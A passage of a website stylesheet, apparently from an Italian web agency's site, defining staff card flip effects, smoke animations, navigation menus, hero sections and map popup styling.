			}

			.ripa_eyes{
				top: 59px;
				left: 57px;
			}

			.alessandra_eyes{
				top: 60px;
				left: 53px;
			}

			.carmine_eyes{
				top: 58px;
				left: 56px;
			}

			.debora_eyes{
				top: 47px;
				left: 54px;				
			}

			.mariella_eyes{
				top: 50px;
				left: 48px;				
			}

			.taisa_eyes{
				top: 46px;
				left: 45px;
			}

			.giulia_eyes{
				top: 54px;
				left: 55px;			
			}

			/* Smoke container */
			#smoke {
			  position: absolute;
			  z-index: 3;
			  width: 1px;
			  height: 160px;
			  left: 83%;
			  bottom: 32px;
			  opacity: 0.75;
			 -moz-transform: scale(0.8) rotate(45deg);
			-webkit-transform: scale(0.8) rotate(45deg);
			-o-transform: scale(0.8) rotate(45deg);
			-ms-transform: scale(0.8) rotate(45deg);
			transform: scale(0.8) rotate(45deg);
			-webkit-transition: all 500ms ease;
			-moz-transition: all 500ms ease;
			-ms-transition: all 500ms ease;
			-o-transition: all 500ms ease;
			transition: all 500ms ease;
			}

			.staffWidget > div:hover #smoke{
				opacity: 0;
			}

			/* No animations? Display a static smoke image */
			.disableAnimations #smoke,
			.no-cssanimations #smoke {
			  width: 86px;
			  margin-left: -25px;
			  bottom: 146px;
			  /*background: url("../img/smokeNoAni.png") no-repeat center bottom;*/
			}

			/* smoke balls */
			.cssanimations #smoke span {
			  display: block;
			  position: absolute;
			  bottom: -35px;
			  left: 50%;
			  margin-left: -20px;
			  height: 0px;
			  width: 0px;
			  border: 35px solid #4b4b4b;
			  border-radius: 35px;
			  box-shadow: 0 0 40px rgba(0, 0, 0, 0.9);
			  left: -14px;
			  opacity: 0;
			  transform: scale(0.2);
			}

			/* Smoke animation */
			@-webkit-keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@-moz-keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@-o-keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@-webkit-keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			@-moz-keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			@-o-keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			@keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			#smoke .s0 {
			  -webkit-animation: smokeL 10s 0s infinite;
			  -moz-animation: smokeL 10s 0s infinite;
			  -o-animation: smokeL 10s 0s infinite;
			  animation: smokeL 10s 0s infinite;
			}

			#smoke .s1 {
			  -webkit-animation: smokeR 10s 1s infinite;
			  -moz-animation: smokeR 10s 1s infinite;
			  -o-animation: smokeR 10s 1s infinite;
			  animation: smokeR 10s 1s infinite;
			}

			#smoke .s2 {
			  -webkit-animation: smokeL 10s 2s infinite;
			  -moz-animation: smokeL 10s 2s infinite;
			  -o-animation: smokeL 10s 2s infinite;
			  animation: smokeL 10s 2s infinite;
			}

			#smoke .s3 {
			  -webkit-animation: smokeR 10s 3s infinite;
			  -moz-animation: smokeR 10s 3s infinite;
			  -o-animation: smokeR 10s 3s infinite;
			  animation: smokeR 10s 3s infinite;
			}

			#smoke .s4 {
			  -webkit-animation: smokeL 10s 4s infinite;
			  -moz-animation: smokeL 10s 4s infinite;
			  -o-animation: smokeL 10s 4s infinite;
			  animation: smokeL 10s 4s infinite;
			}

			#smoke .s5 {
			  -webkit-animation: smokeR 10s 5s infinite;
			  -moz-animation: smokeR 10s 5s infinite;
			  -o-animation: smokeR 10s 5s infinite;
			  animation: smokeR 10s 5s infinite;
			}

			#smoke .s6 {
			  -webkit-animation: smokeL 10s 6s infinite;
			  -moz-animation: smokeL 10s 6s infinite;
			  -o-animation: smokeL 10s 6s infinite;
			  animation: smokeL 10s 6s infinite;
			}

			#smoke .s7 {
			  -webkit-animation: smokeR 10s 7s infinite;
			  -moz-animation: smokeR 10s 7s infinite;
			  -o-animation: smokeR 10s 7s infinite;
			  animation: smokeR 10s 7s infinite;
			}

			#smoke .s8 {
			  -webkit-animation: smokeL 10s 8s infinite;
			  -moz-animation: smokeL 10s 8s infinite;
			  -o-animation: smokeL 10s 8s infinite;
			  animation: smokeL 10s 8s infinite;
			}

			#smoke .s9 {
			  -webkit-animation: smokeR 10s 9s infinite;
			  -moz-animation: smokeR 10s 9s infinite;
			  -o-animation: smokeR 10s 9s infinite;
			  animation: smokeR 10s 9s infinite;
			}



		.staffMemberDescription{

		}

		.flipper {
		  position: relative;
		  margin: 0 auto;
		  width: 150px;
		  height: 150px;
		  margin: 50px auto;
		  border-radius: 100%;
		}

		.staffMember.flipper:before {
			pointer-events: none;
		    display: block;
		    content: "";
		    width: 107px;
		    height: 120px;
		    position: absolute;
		    top: -19px;
		    left: 50%;
		    margin-left: -62px;
		    /*background: url(http://www.officialpsds.com/images/thumbs/Santa-Hat-psd89865.png) no-repeat center top;*/
		    background-size: contain;
		    z-index: 100;
		    	-webkit-transition: all 350ms ease;
		    	-moz-transition: all 350ms ease;
		    	-ms-transition: all 350ms ease;
		    	-o-transition: all 350ms ease;
		    	transition: all 350ms ease;
		}

		.staffWidget > div:hover .staffMember.flipper:before {
			opacity: 0;
		}

		.staffWidget > div:hover .front {
		  -moz-transform: rotateX(180deg) scale(1.3);
		  -ms-transform: rotateX(180deg) scale(1.3);
		  -webkit-transform: rotateX(180deg) scale(1.3);
		  transform: rotateX(180deg) scale(1.3);

		-moz-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  -webkit-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);

		}
		.staffWidget > div:hover .back {
		  -moz-transform: rotateX(0deg) scale(1.3);
		  -ms-transform: rotateX(0deg) scale(1.3);
		  -webkit-transform: rotateX(0deg) scale(1.3);
		  transform: rotateX(0deg) scale(1.3);
		  -moz-box-shadow: 0 35px 110px -19px rgba(0, 0, 0, 0.7);
		  -webkit-box-shadow: 0 35px 110px -19px rgba(0, 0, 0, 0.7);
		  box-shadow: 0 35px 110px -19px rgba(0, 0, 0, 0.7);
		}
		.flipper .front, .flipper .back {
		  position: absolute;
		  width: 150px;
		  height: 150px;
		  border-radius: 100%;
		  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
		  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
		  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
		  -moz-transform: translate3d(0, 0, 0);
		  -ms-transform: translate3d(0, 0, 0);
		  -webkit-transform: translate3d(0, 0, 0);
		  transform: translate3d(0, 0, 0);
		  -moz-transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  -o-transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  -webkit-transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  -moz-backface-visibility: hidden;
		  -webkit-backface-visibility: hidden;
		  backface-visibility: hidden;
		}
		.flipper .front img, .flipper .back img {
		 
		}
		.flipper .front {		
		  z-index: 11;
		  overflow: hidden;
		  -moz-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  -webkit-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		}
		.flipper .back {		
		  border: 1px solid #fff; 		 
		  overflow: hidden;
		  text-align: center;
		  z-index: 10;
		  -moz-transform: rotateX(180deg);
		  -ms-transform: rotateX(180deg);
		  -webkit-transform: rotateX(180deg);
		  transform: rotateX(180deg);
		}


.side_menu_toggle_container{
	padding-top: 20px;
}

.side_menu{
	width: 100%;
	background-color: #fff;
	position: relative;
	top: -25px;
	padding: 15px;

	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}





	.side_menu > ul{
		list-style-type: none;
		padding-left: 0;
	}

		.side_menu > ul li{
			display: block;
			border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		}

		.side_menu > ul li.current{
			background-color: #38b5e6;
			box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
			border-bottom: none;
		}

		.side_menu > ul li:last-child{
			border-bottom: none;
		}

			.side_menu > ul li a{
				display: block;
				font-size: 16px;
				
				padding: 10px;
				color: #888;
				text-decoration: none;

				transform: translate3d(0, 0, 0);

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;
			}


				.side_menu > ul li a:before{	
					font-family: "FontAwesome";		
					display: inline-block;		
					opacity: 0;	
			
					font-size: 100%;

					vertical-align: top;

					-webkit-transition: all 200ms ease;
					-moz-transition: all 200ms ease;
					-ms-transition: all 200ms ease;
					-o-transition: all 200ms ease;
					transition: all 200ms ease;

					content: "\f105";		
					font-family: "FontAwesome";	
					margin-right: 5px;

					-moz-transform: translateX(-10px);
					-webkit-transform: translateX(-10px);
					-o-transform: translateX(-10px);
					-ms-transform: translateX(-10px);
					transform: translateX(-10px);					
				}



			.side_menu > ul li:hover a{
				color: #092f6f;		
				-moz-transform: translateX(10px);
				-webkit-transform: translateX(10px);
				-o-transform: translateX(10px);
				-ms-transform: translateX(10px);
				transform: translateX(10px);		
			}


			.side_menu > ul li.current a,
			.side_menu > ul li.current:hover a{
				color: #fff;
				-moz-transform: translateX(10px);
				-webkit-transform: translateX(10px);
				-o-transform: translateX(10px);
				-ms-transform: translateX(10px);
				transform: translateX(10px);	
			}

				
				.side_menu > ul li.current a:before,
				.side_menu > ul li:hover a:before{	
					opacity: 1;
					-moz-transform: translateX(0px);
					-webkit-transform: translateX(0px);
					-o-transform: translateX(0px);
					-ms-transform: translateX(0px);
					transform: translateX(0px);
				}

	.software .side_menu_container .btn-primary{
		border-color: #c8ff60;
		color: #c8ff60;
	}

	.software .side_menu_container .btn-primary:hover{
		background-color: #c8ff60;
		color: #fff;
	}

	.software .side_menu_container .btn-primary:focus{
		border-color: #c8ff60;
		background-color: #c8ff60;
		color: #fff;
	}

.main{
	padding-bottom: 20px;
}

.video_chi_siamo_section{
	padding-bottom: 0;
}

	.video_column{
		padding: 40px 0;	
	}

		.video_column iframe{
			 height: 250px;
			 box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
		}


.blue_section{
	background-color: #38b5e6;
	color: #fff;
}

	.main h1{
		font-weight: 400;
		margin-bottom: 30px;
		text-transform: uppercase;
		letter-spacing: 1px;
	}	

	.main h3{
		margin-bottom: 30px;
	}

.one_page_menu{
	height: 50px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.one_page_menu:not(.sticky){
	pointer-events: none;
}

.one_page_menu.sticky{
	position: fixed;
	
	z-index: 100;
	width: 100%;
	opacity: 1;
	top: 0;

	box-shadow: 0 14px 28px rgba(0,0,0,0.15), 0 10px 10px rgba(0,0,0,0.12);
}

.page_web .one_page_menu.sticky{
	background-color: #38b5e6;
}


.page_software .one_page_menu.sticky{
	background-color: #87BB27;
}

.page_consulenza .one_page_menu.sticky{
	background-color: #ff5113;
}

.one_page_menu_spacer{
	display: block;
	width: 100%;
	height: 50px;
}

	.one_page_menu ul{
		padding-left: 0;
	}	

		.one_page_menu li{	
			display: inline-block;
			margin-right: 50px;		
			padding-top: 4px;
			padding-bottom: 4px;
		}

		/*.header_software .one_page_menu li,
		.header_web .one_page_menu li,
		.header_consulenza .one_page_menu li{
			margin-right: 0;
			float: left;
			text-align: center;
			width: 11.11111%;
			height: 50px;
			padding-top: 0;
		}*/
		.header_software .one_page_menu li, .header_web .one_page_menu li, .header_consulenza .one_page_menu li {
    margin-right: 0;
    float: left;
    text-align: center;
    width: 9%;
    height: 50px;
    padding-top: 0;
}

		/*.header_web .one_page_menu li{
			width: 14.2%;
		}*/
		.header_web .one_page_menu li {
		    width: 12.5%;
		}

		.header_consulenza .one_page_menu li{
			width: 16.6%;
		}

	

		.header_software .one_page_menu li:before,
		.header_web .one_page_menu li:before,
		.header_consulenza .one_page_menu li:before{
			content: "";
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -7px;
		}

		.one_page_menu li.active{
			background-color: rgba(0, 0, 0, 0.15);
		}


		.one_page_menu li:last-child{	
			margin-right: 0;
		}

			.one_page_menu li a{	
				text-transform: uppercase;
				font-size: 16px;
				font-weight: 700;
				text-decoration: none;		
				outline: none;		
			}

			.header_software .one_page_menu li a,
			.header_web .one_page_menu li a,
			.header_consulenza .one_page_menu li a{
				font-size: 12px;
				line-height: 14px;		
				padding: 10px 5px;
				vertical-align: middle;
				display: inline-block;
			}

			.header_web .one_page_menu li a{
				font-size: 13px;				
			}

			.header_consulenza .one_page_menu li a{
				font-size: 13px;				
			}

			.one_page_menu.sticky li a{
				color: #fff !important;	
			}

				.one_page_menu li a span{	
					position: relative;
					display: block;
				}

			.one_page_menu li.active a:hover,
			.one_page_menu li.active a:active{
				background-color: transparent !important;
			}

				.one_page_menu li a span:before{
					position: absolute;
					width: 100%;
					height: 2px;
					content: "";
					left: 0;
					bottom: -6px;
					background-color: #fff;
					opacity: 0;

					-moz-transform: scale(0, 1);
					-webkit-transform: scale(0, 1);
					-o-transform: scale(0, 1);
					-ms-transform: scale(0, 1);
					transform: scale(0, 1);

					-webkit-transition: all 300ms ease;
					-moz-transition: all 300ms ease;
					-ms-transition: all 300ms ease;
					-o-transition: all 300ms ease;
					transition: all 300ms ease;
				}


			.nav > li > a:hover, .nav > li > a:focus{
				background-color: transparent;
			}

				.one_page_menu li.active a span:before, .one_page_menu li.active a:hover span:before, .one_page_menu li.active a:focus span:before{
					opacity: 1;

					-moz-transform: scale(1, 1);
					-webkit-transform: scale(1, 1);
					-o-transform: scale(1, 1);
					-ms-transform: scale(1, 1);
					transform: scale(1, 1);
				}

.clion_one_page_menu{
	background-color: #fff;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

	.clion_one_page_menu a{
		color: #000;
	}

	.clion_one_page_menu a:hover{
		color: #38b5e6;
	}


.service_one_page_menu{
	opacity: 0;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

article{
	/*overflow-x: hidden;*/
}		


.content_hero{
	background-color: #38b5e6;	
	background-repeat: no-repeat;
	background-position: right top;
	-webkit-background-size: cover;
	background-size: cover;
	overflow: hidden;
}

.page_chi_siamo .content_hero{
	min-height: 500px;
	background-image: url('../../img/chi-siamo-storia.jpg');
}

	.content_hero h2{
		margin-top: 100px;
	}

	.content_hero h2, .content_hero h2 small{
		font-weight: 300;
		color: #fff;
	}

		.content_hero h2 i{
			display: inline-block;
		}

		 .content_hero h2 small{
			display: inline-block;
			margin-top: 30px;		 	
		 }

.single_service__Page h2{
	font-weight: 300;
	font-size: 40px;
	margin: 4rem auto;
}

@media (max-width: 500px) {

	.single_service__Page h2{
		font-size: 30px;
	}
	
}

article section h1{
	font-weight: 300;
	font-size: 300%;
}

article section h3{
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #38b5e6;
	font-weight: 700;
	font-size: 110%;
	margin-bottom: 30px;
}


.page_software article section.single_service__Page h3,
.page_software article section.single_service__Page h2{
	color: #71b020;
}

article section p{
	font-size: 110%;
	padding-bottom: 40px;
	font-weight: normal;
	letter-spacing: 0.5px;
	line-height: 1.7;
}

.page_contatti article section p{
	line-height: 2;
}

article section p a{
	color: #38b5e6;
	font-weight: 700;
	border-bottom: 2px solid rgba(56, 181, 230, 0.35);
	-webkit-transition: all 350ms ease;
	-moz-transition: all 350ms ease;
	-ms-transition: all 350ms ease;
	-o-transition: all 350ms ease;
	transition: all 350ms ease;
	
}

article section p a:hover{
	text-decoration: none;
	border-color: #092e6e;
	color: #092e6e;
	border-bottom: 2px solid rgba(56, 181, 230, 1);
}

.team-container{
	background-image: url('../../img/staff_bg.jpg');
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-position: center top;
	background-repeat: no-repeat;
	min-height: 100vh;
}

.inverted-container{
	background-color: #38b5e6;
	/*background-image: url('../../img/staff_bg.jpg');
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-position: center top;
	background-repeat: no-repeat;*/
}


.inverted-container h1, .inverted-container h3, .inverted-container p{
	color: #fff;
}

.inverted-container .title_divider{
	background-color: #fff;
}

.inverted-container a,
.inverted-container a:hover{
	color: #fff;
}

/* -------------------------- target --------------------------- */


	.target_content{
		padding-top: 30px;
		overflow: hidden;
		background-color: #fffffff0;
	}


#cloud_message{
	position: absolute;
	z-index: 19;
	width: 450px;
	height: 164px;
	background-color: #38b5e6;
	background-image: url('../../img/stop-icon.png');
	background-repeat: no-repeat;
	background-position: 317px 26px;
	border-radius: 10px;
	left: 6px;
	color: #fff;
	top: 0px;
	-webkit-box-shadow: 0 10px 50px 1px rgba(0,0,0,0.2);
box-shadow: 0 10px 50px 1px rgba(0,0,0,0.2);
	background-size: 0px 0px;
}

#cloud_message.animatebg{
	transition: background-size 600ms ease-out;
	-moz-transition: background-size 600ms ease-out;
	-ms-transition: background-size 600ms ease-out;
	-o-transition: background-size 600ms ease-out;
	-webkit-transition: background-size 600ms ease-out;

	/* background-size: 164px 148px; */
	background-size: 134px 121px;
}



#cloud_message.inoutbg{

	background-size: 164px 148px;

	-webkit-transition: background-size  900ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
	-webkit-transition: background-size  900ms cubic-bezier(0.680, -2.550, 0.265, 3.550); 
	-moz-transition: background-size  900ms cubic-bezier(0.680, -2.550, 0.265, 3.550); 
	-o-transition: background-size  900ms cubic-bezier(0.680, -2.550, 0.265, 3.550); 
	transition: background-size  900ms cubic-bezier(0.680, -2 .550, 0.265, 3.550); /* easeInOutBack */

}



	#cloud_message p{
		font-family: 'Lato';
		color: #fff;
		font-size: 24px;
		line-height: 30px;
		padding: 10px 10px 10px 16px;
	}

		#cloud_message p #logo-small-white{
			position: relative;
			display: inline;
		}

		#cloud_message #cloud_arrow{
			position: absolute;
			left: -23px;
			/* transform: rotateZ(180deg); */
			top: 26px;
		}

		#cloud_message #cross_icon{
			position: absolute;
			right: 10px;
			top: 10px;
			z-index: 99;
			cursor: pointer;
		}

		#top-numeri {
			float: right;
			margin-top: 13px;
		}

		#header_title{
			font-size: 17px;
			position: relative;
			background-color: #38b5e6;
			border-radius: 60px;
			color: #fff;
			text-align: center;
			
			display: block;
			width: auto;
			font-family: "Lato", sans-serif;
			font-weight: 700;
		}

		@media (max-width: 767px) {

			#header_title{
				border-radius: 4px;
			}
			
		}

			#clientsblocktext_container{
				display: inline-block;
				width: 110px;
				height: 20px;
				position: relative;
			}

			span#clientsblocktext{
				width: 110px;
				left: -3px;			
			}

			@media (max-width: 1199px) {
				span#clientsblocktext{
					
				}
			}

			@media (max-width: 991px) {
				span#clientsblocktext{
									
				}

				#header_title{
					line-height: 32px;
				}
			}

			span#clientsblocktext.zoomnumber{
		        -moz-transform: scale(0.9);
		        -webkit-transform: scale(0.9);
		        -o-transform: scale(0.9);
		        -ms-transform: scale(0.9);
		        transform: scale(0.9);
		    }

		     #clients_div{
	            background-color: #eaeaea;
	            padding: 10px 0px 10px 0px;
	            width: 250px;
	            overflow: hidden;
	            margin-top: 20px;
	            height:159px;	      
	            background-repeat:no-repeat;
	        }

                span#clientsblocktext{
                    font-family: "Lato";
                    font-weight: 700;
                    position: absolute;
                    display: block;
                    font-size: 40px;
                    color: #1d536d;
                    
                    text-align: center;
                    width: 110px;
					top: -3px;

                    -moz-transform: scale(0.2);
                    -webkit-transform: scale(0.2);
                    -o-transform: scale(0.2);
                    -ms-transform: scale(0.2);
                    transform: scale(0.2);
                }

                span#clientsblocktext.zoomnumber{
                    color: #ff0000;
                    text-shadow: 0 0 1px #FFFFFF, 0 0 1px #FFFFFF, 0 0 1px #FFFFFF, 0 0 0px #FFFFFF;

                    -moz-transform: scale(1);
                    -webkit-transform: scale(1);
                    -o-transform: scale(1);
                    -ms-transform: scale(1);
                    transform: scale(1);

                    -webkit-transition: all 3000ms ease-out;
                    -moz-transition: all 3000ms ease-out;
                    -ms-transition: all 3000ms ease-out;
                    -o-transition: all 3000ms ease-out;
                    transition: all 3000ms ease-out;
                }

		.target_content h1{
			font-size: 26px;
		}

		.target_colors_1 .seo_hero_top{
			background-color: #ffe024;
		}

		.target_colors_1 .additional_block{
			background-color: #ffe024dd;
		}

		.target_colors_1 .hero_form,
		.target_colors_1 .leaflet-popup:after,
		.target_colors_1 .leaflet-popup:before{
			background-color: #854299;
 		}

		.target_colors_1 .hero_text .btn-primary,
		.target_colors_1 #form_lascia_numero .btn,
		.target_colors_1 ._heading h2{				
			color: #fff;
			border-color: #854299;
			background-color: #854299;
		}

		.target_colors_1 .hero_text .btn-outline,
		.target_colors_1 .hero_text h1 strong{
			color: #854299;
			border-color: #854299;
		}





	.target_colors_2 .seo_hero_top{
			background-color: #F96706;
		}

		.target_colors_2 .additional_block{
			background-color: #F96706dd;
		}

		.target_colors_2 .hero_form,
		.target_colors_2 .leaflet-popup:after,
		.target_colors_2 .leaflet-popup:before{
			background-color: #0698F9;
 		}

 		.target_colors_2 #form_lascia_numero p{
 			color: #fff;
 		}

		.target_colors_2 .hero_text .btn-primary,
		.target_colors_2 #form_lascia_numero .btn,
		.target_colors_2 ._heading h2{				
			color: #fff;
			border-color: #0698F9;
			background-color: #0698F9;
		}

		.target_colors_2 .hero_text .btn-outline,
		.target_colors_2 .hero_text h1 strong{
			color: #0698F9;
			border-color: #0698F9;
		}


 .target_colors_3 .seo_hero_top{
			background-color: #00CD75;
		}

		.target_colors_3 .additional_block{
			background-color: #00CD75dd;
		}

		.target_colors_3 .hero_form,
		.target_colors_3 .leaflet-popup:after,
		.target_colors_3 .leaflet-popup:before{
			background-color: #FF4900;
 		}

 		.target_colors_3 #form_lascia_numero p{
 			color: #fff;
 		}

		.target_colors_3 .hero_text .btn-primary,
		.target_colors_3 #form_lascia_numero .btn,
		.target_colors_3 ._heading h2{				
			color: #fff;
			border-color: #FF4900;
			background-color: #FF4900;
		}

		.target_colors_3 .hero_text .btn-outline,
		.target_colors_3 .hero_text h1 strong{
			color: #FF4900;
			border-color: #FF4900;
		}


		.seo_hero_top{
			position: absolute;
			right: -71%;
			bottom: 0;
			margin-top: -30px;
			width: 35vw;
			height: calc( 100vh - 110px );
			max-height: 40vw;
		
			border-radius: 26vw 0 0 0 ;
		}

			.seo_hero_top img{
				position: absolute;
				bottom: 0;
				max-height: 94%;
    		left: -3vw;
			}

			.hero_form{
				position: relative;
				margin-right: -15px;
				clear:both;
				width: 65vw;
				min-height: 30vw;
				padding: 3vw;
				float: right;
				border-radius: 40px 0 0 40px;
/*					margin-bottom: 220px;*/
				margin-bottom: 10vw;
			}


			#clion_map_seo{
				border-radius: 30px;
				width: 60vw;
				height: 30vw;
				position: absolute;
				z-index: 80;
				left: -46%;
				margin-top: 1vw;
			}


			img.leaflet-marker-icon,
			img.leaflet-marker-shadow{
				display: none !important;
			}

			@keyframes scaleIn {
			  from {
			    transform: scale(1, 1);
			    opacity: .7;
			  }
			  to {
			    transform: scale(3.5, 3.5);
			    opacity: 0;
			  }
			}

		 .leaflet-popup:after,
		 .leaflet-popup:before{
		 		display: block;
		 		content: "";
		 		width: 20px;
		 		height: 20px; 
		 		border-radius: 50%;
		 		left: 50%;
		 		margin-left: -10px;
		 		top: 60px;
		 		position: absolute;
		 		animation: scaleIn 2s infinite cubic-bezier(.36, .11, .89, .32);
		 }

			.leaflet-popup:before{
				 animation-delay: 1s; 
			}

		
			.numeri_seo{
				border-radius: 20px;
				padding: 2vw;
				backdrop-filter: blur(12px);
				background-color: #ffffffaa;
				position: absolute;
				z-index: 80;
				left: -51%;
				bottom: -9vw;
				margin-top: 1vw;
			}

			@media (max-width: 1800px) {

				.numeri_seo{

				}
				
			}

			.target_text{
				position: relative;
				font-size: 1.2vw;
				line-height: 1.4;
				padding: 2vw 5vw; 
/*				padding-top: 14vw;*/
			}

			@media(max-width:1200px){
				.target_text{
					font-size: 15px;
					margin-top: 20px;
				}
			}


@media (min-width: 1225px) {

	#target_form_container{
		padding-left: 55px;
	}
	
}


		.map_text{
			max-width: 25vw;
	    position: relative;
	    right: 2vw;
	    top: 0;
			margin-left: auto;
			margin-right: 0;
		}

			.map_text *{
				color: #fff;
